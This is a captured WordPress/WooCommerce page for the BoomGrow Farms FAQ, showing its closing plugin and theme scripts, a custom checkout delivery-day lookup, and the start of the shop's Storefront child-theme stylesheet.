<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/boomgrowfarms.com"}},{"@type":"ListItem","position":2,"item":{"name":"Frequently Asked Questions","@id":"https:\/\/boomgrowfarms.com\/frequently-asked-questions\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.0" id="woolentor-block-main-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://boomgrowfarms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/boomgrowfarms.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://boomgrowfarms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.0" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://boomgrowfarms.com/wp-admin/admin-ajax.php","ajaxNonce":"c4c1c9cf08","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://boomgrowfarms.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.0" id="woolentor-quickview-js"></script>
<script src="https://boomgrowfarms.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://boomgrowfarms.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.0.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://boomgrowfarms.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://boomgrowfarms.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://boomgrowfarms.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197269742\",\"post\":\"812\",\"tz\":\"8\",\"srv\":\"boomgrowfarms.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "197269742", "812" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"935cacfc51","ajaxurl":"https://boomgrowfarms.com/wp-admin/admin-ajax.php","_wpnonce":"552ef37b4b","_rest_url":"https://boomgrowfarms.com/wp-json/shield/v1/action/capture_not_bot?exnonce=935cacfc51&_wpnonce=552ef37b4b"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
</script>
<script src="https://boomgrowfarms.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.7&amp;mtime=1755540191" id="icwp-wpsf-notbot-js"></script>
<script src="https://boomgrowfarms.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://boomgrowfarms.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/boomgrowfarms.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/boomgrowfarms.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/boomgrowfarms.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd029c92fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":812,"title":"Frequently%20Asked%20Questions%20%E2%80%93%20BoomGrow%20Farms","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://boomgrowfarms.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://boomgrowfarms.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://boomgrowfarms.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
jQuery(document).ready(function(){
	jQuery(".hamburger").click(function(){
		jQuery(this).toggleClass("is-active");
	});
});
jQuery(document).ready(function($){
	if ($('#additional_delivery_day').length > 0) {
		$('#additional_delivery_day option:not(:first-child)').remove();
		$('#additional_delivery_day').append('<option value="">Please enter your delivery address before selecting the delivery day</option>');
	}

	$('.showlogin1').on('click', function(){
		$('.woocommerce-form.woocommerce-form-login.login').slideToggle();
	});

	if ($('form.checkout.woocommerce-checkout').length > 0) {

		if ($('#billing_address_1').val() != '') {
			var formData = new FormData($('form.checkout.woocommerce-checkout')[0]);

	        $.ajax({
	            type : "POST",
	            processData: false,
	            contentType: false,
	            data: formData,
	            datatype: 'json',
	            url : '/boomgrow-api.php',
	            success: function(response) {
	                if (response !== 'undefined'){
	                    var myData = JSON.parse(response);

	                    if (myData.return == 'days') {
	                        $('#additional_delivery_day').html(myData.days_input);
	                    } else if (myData.return == 'empty') {
	                        // alert(myData.error);
	                        $('#additional_delivery_day').html(myData.days_input);
	                    }
	                }
	            }
	        });
		}

		$('form.checkout.woocommerce-checkout input').on('blur', function(){
			var formData = new FormData($('form.checkout.woocommerce-checkout')[0]);

	        $.ajax({
	            type : "POST",
	            processData: false,
	            contentType: false,
	            data: formData,
	            datatype: 'json',
	            url : '/boomgrow-api.php',
	            success: function(response) {
	                if (response !== 'undefined'){
	                    var myData = JSON.parse(response);

	                    if (myData.return == 'days') {
	                        $('#additional_delivery_day').html(myData.days_input);
	                    } else if (myData.return == 'empty') {
	                        // alert(myData.error);
	                        $('#additional_delivery_day').html(myData.days_input);
	                    }
	                }
	            }
	        });
		});

		$('form.checkout.woocommerce-checkout select#billing_state').on('change', function(){
			var formData = new FormData($('form.checkout.woocommerce-checkout')[0]);

	        $.ajax({
	            type : "POST",
	            processData: false,
	            contentType: false,
	            data: formData,
	            datatype: 'json',
	            url : '/boomgrow-api.php',
	            success: function(response) {
	                if (response !== 'undefined'){
	                    var myData = JSON.parse(response);

	                    if (myData.return == 'days') {
	                        $('#additional_delivery_day').html(myData.days_input);
	                    } else if (myData.return == 'empty') {
	                        // alert(myData.error);
	                        $('#additional_delivery_day').html(myData.days_input);
	                    }
	                }
	            }
	        });
		});
	}
});

</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-22 18:13:12 -->

--- FILE ---
content_type: text/css
request_url: https://boomgrowfarms.com/wp-content/themes/boomgrow/style.css?ver=2.0.15
body_size: 10291
content:
/*
Theme Name:   Boomgrow
Theme URI:    https://woocommerce.com/products/deli/
Description:  Deli is a Storefront child theme featuring a texturised, earthy design, perfect for stores selling natural, organic or hand made goods. As a Storefront child theme, Deli benefits from all of the tasty WooCommerce integration features that Storefront provides. Bon Appetit!
Author:     WooCommerce
Author URI:   https://woocommerce.com
Template:   storefront
Version:    2.0.15
License:    GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags:     e-commerce, light, blue, brown, two-columns, right-sidebar, left-sidebar, responsive-layout, accessibility-ready
Text Domain:  deli
*/
/* =Boomgrow styles starts here
-------------------------------------------------------------- */
@font-face {
    font-family: 'Cooper Black Regular';
    font-style: normal;
    font-weight: normal;
    src: local('Cooper Black Regular'), url('COOPBL.woff') format('woff');
}
@font-face {
    font-family: 'futurabook';
    src: url('futura_medium-webfont.woff2') format('woff2'),
         url('futura_medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'futuramedium';
    src: url('futura_book_regular-webfont.woff2') format('woff2'),
         url('futura_book_regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
body {
    margin: 0;
    background-color: #FFFFFF;
    font-size: .857em;
    -webkit-font-smoothing: subpixel-antialiased; }
  body:after {
    top: auto;
    bottom: 0; }
  body.admin-bar:before {
    top: 32px; }

html:after {
  left: auto;
  right: 0; }
body,
button,
input,
select,
textarea {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    /*font-family: Helvetica,"Helvetica Neue",Arial,"Lucida Grande",sans-serif;*/
    font-family: 'futuramedium';
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    color: #3a3a3a;
    color: #000;
    line-height: 1.5; }

h1,
h2,
h3,
h4,
h5,
h6 {
    color:  #000;
    font-family: 'Cooper Black Regular';
}
  h1 a,
  h1 label,
  h2 a,
  h2 label,
  h3 a,
  h3 label,
  h4 a,
  h4 label,
  h5 a,
  h5 label,
  h6 a,
  h6 label {
    font-weight: 400; }
p.elementor-heading-title {
    line-height: 1.5; }
h1,
h2,
h3 {
  font-weight: 400; }

.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5,
.widget h6 {
  font-weight: 400; }

.site-header {
  background-color: transparent !important; }

a {
  font-weight: 400; }
.text-center {
    text-align: center;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart,
.widget-area .widget a.button,
.site-header-cart .widget_shopping_cart a.button {
  box-shadow: none;
  border-radius: 3px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  font-family: "Oswald", sans-serif; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
.input-text {
    margin-top: 5px;
    border: 1px solid #ccc;
    padding: 10px 18px;
    background: #fff;
    color: #000;
    box-shadow: none;
}
.show-password-input {
    margin-top: 5px;
    padding: 10px 18px;
}

textarea.input-text {
  border-radius: 3px; }

img.avatar {
  padding: 3px;
  background: #fff; }

.site-branding .site-title {
  letter-spacing: 0;
  font-weight: 700;
  font-family: "Copse", sans-serif; }
  .site-branding .site-title a {
    font-weight: 400; }

button.menu-toggle {
  margin-bottom: 0; }

.storefront-primary-navigation {
  background-color: transparent; }

.deli-primary-navigation {
  -webkit-font-smoothing: antialiased;
  margin-bottom: 1.618em;
  text-shadow: none;
  font-family: "Oswald", sans-serif; }
  .deli-primary-navigation::after {
    clear: both;
    content: "";
    display: table; }
  .deli-primary-navigation a {
    font-weight: 400; }

.woocommerce-breadcrumb {
  border-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  margin-bottom: 2.618em;
  position: relative;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0; }
  .woocommerce-breadcrumb a {
    font-weight: 400;
    color: rgba(255, 255, 255, 0.9); }
    .woocommerce-breadcrumb a:hover {
      text-decoration: underline; }

.no-wc-breadcrumb .site-header {
  margin-bottom: auto; }

table th,
#payment .payment_methods > li {
  background-color: #fff !important; }

table tbody td,
fieldset,
fieldset legend {
  background-color: #fafafa !important; }

table tbody tr:nth-child(2n) td,
#payment .payment_methods > li .payment_box, #payment .place-order {
  background-color: #f6f6f6 !important; }

.woocommerce-tabs {
  border-style: dotted;
  border-width: 2px 0;
  border-color: rgba(0, 0, 0, 0.1); }

.col-full,
.header-widget-region {
  box-sizing: content-box; }

.home.blog .site-header,
.home.page:not(.page-template-template-homepage) .site-header {
  margin-bottom: 0; }

.header-widget-region {
  margin-bottom: 1.618em; }
  .header-widget-region .col-full {
    padding: 0 1em; }
  .header-widget-region .widget {
    font-size: 1em; }
    .header-widget-region .widget h1,
    .header-widget-region .widget h2,
    .header-widget-region .widget h3,
    .header-widget-region .widget h4,
    .header-widget-region .widget h5,
    .header-widget-region .widget h6 {
      border: 0;
      padding-bottom: 0; }

.col-full {
  padding: 0; }

.deli-content-wrapper::after {
  clear: both;
  content: "";
  display: table; }

.storefront-product-section {
  border-bottom-width: 2px;
  border-bottom-style: dotted;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  padding-top: 1em; }
  .storefront-product-section h2.section-title:before, .storefront-product-section h2.section-title:after {
    display: inline-block;
    content: " - ";
    font-size: .618em;
    margin: 0 1em;
    opacity: 0.5;
    font-weight: 700; }
  .storefront-product-section ul.products {
    margin-bottom: 0; }

.hentry .entry-header {
  border: 0;
  position: relative; }
  .hentry .entry-header h1 {
    border-bottom-style: double;
    border-bottom-width: 4px;
    border-bottom-color: #ddd;
    font-size: 2.618em; }
  .hentry .entry-header:after, .hentry .entry-header:before {
    content: "";
    height: 4px;
    width: 4px;
    line-height: 1;
    position: absolute;
    bottom: 0px;
    left: 0;
    background: #ddd; }
  .hentry .entry-header:after {
    left: auto;
    right: 0; }

.content-area {
  background: #f9f9f9;
  position: relative;
  margin-bottom: 3.631em !important;
  padding: 1em; }
  .content-area:after, .content-area:before {
    content: "";
    display: block;
    border: 2.618em solid transparent;
    position: absolute;
    top: 0;
    right: 0;
    border-right-color: #eee;
    border-top-width: 0; }
  .content-area:before {
    border-right-color: transparent;
    border-bottom-color: #fff;
    border-left-width: 0; }
  .content-area .site-main:before {
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
    width: 100%;
    height: 9px;
    background: -webkit-linear-gradient(transparent 0%, transparent 0%), -webkit-linear-gradient(135deg, #f9f9f9 33.33%, transparent 33.33%) 0 0%, transparent -webkit-linear-gradient(45deg, #f9f9f9 33.33%, transparent 33.33%) 0 0%;
    background-size: 0px 100%, 9px 9px, 9px 9px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }

.site-header {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #ebebeb;
    padding: 0 15px; }
.site-header__mobile-nav {
    list-style: none;
    margin: 0;
    padding: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
    z-index: 11;
    position: relative;
    background-color: #fff;
}
.logo-align--left {
    padding-left: 0;
    float: none;
    display: table-cell;
    vertical-align: middle;
}
.site-header__logo {
    margin: 15px 0;
}
.site-header__logo img {
    max-width: 145px;
    width: 100%;
    display: block;
}
/* > Menu */
.primary-navigation {
    white-space: nowrap;
    text-align: right;
    width: 65%;
    float: none;
    display: table-cell;
    vertical-align: middle;
}
#menu-header {
    position: relative;
    padding: 0;
    margin: 25px 0;
    text-align: right;
}
.site-header__mobile-nav .header_right {
    padding-right: 10px;
    width: 20%;
    display: table-cell;
    vertical-align: middle;
    text-align: right;
}
#menu-header > li {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 3px 10px;
}
#menu-header > li.menu-item-has-children::after {
    top: -2px;
    position: relative;
    margin-left: 5px;
    vertical-align: middle;
    display: inline-block;
    width: 7.5px;
    height: 7.5px;
    background: url(images/arrow.svg) no-repeat center;
    background-size: contain;
    content: '';
}
#menu-header > li.menu-item-has-children ul {
    list-style: none;
    display: none;
    position: absolute;
    padding-top: 18px;
    margin: 0;
    z-index: 7;
    text-align: left;
    background: #fff;
    right: 0;
    top: 23px;
}
#menu-header > li.menu-item-has-children li {
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
}
#menu-header > li.menu-item-has-children li:first-child {
    border-top: 1px solid #ebebeb;
    padding-top: 11px;
}
#menu-header > li.menu-item-has-children li:last-child {
    padding-bottom: 11px;
    border-bottom: 1px solid #ebebeb;
}
#menu-header > li.menu-item-has-children:hover ul {
    display: block;
}
#menu-header a {
    text-transform: uppercase;
    color: #3a3a3a;
    font-size: 17px;
}
#menu-header > li.menu-item-has-children > a {
    border-bottom: 1px solid #3a3a3a;
}
#menu-header li.menu-item-has-children ul a {
    position: relative;
    padding: 4px 15px 5px;
    display: block;
    white-space: nowrap;
}
#menu-header li.menu-item-has-children ul a span {
    position: relative;
    display: inline-block;
}
#menu-header li.menu-item-has-children ul a:hover span::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 1px;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #3a3a3a;
}
/* > Menu - Mobile */
@media screen and (max-width:500px){
    .site-header__mobile-nav {
        width: calc(100% + 30px);
        left: -15px;
        padding: 0 15px;
    }
    .logo-align--left {
        position: relative;
        z-index: 1;
    }
    .primary-navigation {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        -webkit-user-select: none;
        user-select: none;
        display: block;
    }
    .hamburger {
        position: absolute;
        right: 15px;
        top: 28px;
    }
    .hamburger .line {
        width: 30px;
        height: 5px;
        background-color: #000;
        display: block;
        margin: 4px auto;
        -webkit-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    #hamburger-11 {
        -webkit-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    #hamburger-11.is-active{
        animation: smallbig 0.6s forwards;
    }
    @keyframes smallbig{
        0%, 100%{
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1);
        }
        50%{
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0);
        }
    }
    #hamburger-11.is-active .line:nth-child(1),
    #hamburger-11.is-active .line:nth-child(2),
    #hamburger-11.is-active .line:nth-child(3){
        -webkit-transition-delay: 0.2s;
        -o-transition-delay: 0.2s;
        transition-delay: 0.2s;
    }
    #hamburger-11.is-active .line:nth-child(2){
        opacity: 0;
    }
    #hamburger-11.is-active .line:nth-child(1){
        -webkit-transform: translateY(9px) rotate(45deg);
        -ms-transform: translateY(9px) rotate(45deg);
        -o-transform: translateY(9px) rotate(45deg);
        transform: translateY(9px) rotate(45deg);
    }
    #hamburger-11.is-active .line:nth-child(3){
        -webkit-transform: translateY(-9px) rotate(-45deg);
        -ms-transform: translateY(-9px) rotate(-45deg);
        -o-transform: translateY(-9px) rotate(-45deg);
        transform: translateY(-9px) rotate(-45deg);
    }
    .menu-header-container {
        top: 86px;
        position: absolute;
        width: 100%;
        background: #fff;
        list-style-type: none;
        -webkit-font-smoothing: antialiased;
        /* to stop flickering of text in safari */

        transform-origin: 0% 0%;
        transform: translate(100%, 0);

        transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    }
    .hamburger.is-active + .menu-header-container {
        transform: none;
    }
    #menu-header {
        margin: 0;
        text-align: left;
    }
    #menu-header li {
        padding: 0 !important;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    #menu-header > li.menu-item-has-children::after {
        top: 1px;
        position: absolute;
        width: 13px;
        height: 13px;
        right: 3px;
        margin: 20px;
    }
    #menu-header a {
        display: block !important;
        padding: 15px 30px !important;
        font-size: 16px;
        border-bottom: none !important;
    }
    #menu-header .sub-menu li a::before {
        content: ' - ';
    }
    #menu-header li.current_page_item > a,
    #menu-header li.current_page_item > a:hover {
        color: #2bb573;
        font-weight: 700;
    }
    #menu-header li > a::after {
        display: none;
    }
    #menu-header > li.menu-item-has-children ul {
        position: relative;
        padding: 0;
        top: 0;
    }
    .site-header__mobile-nav .header_right {
        width: auto;
        position: relative;
        left: -55px;
        top: 2px;
    }
}
.site-header__mobile-nav .header_right .user_login {
    position: relative;
    top: 2px;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-right: 18px;
}
.site-header__mobile-nav .header_right .user_login svg {
    width: 20px;
    height: 20px;
    margin-bottom: 16px;
    vertical-align: middle;
}
.site-header__mobile-nav .header_right .cart-customlocation {
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    color:  #3a3a3a;
}
.site-header__mobile-nav .header_right .cart-customlocation .amount {
    width: 15px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    right: -7px;
    top: -9px;
    text-align: center;
    align-items: center;
    justify-content: center;
    font-weight: 700;
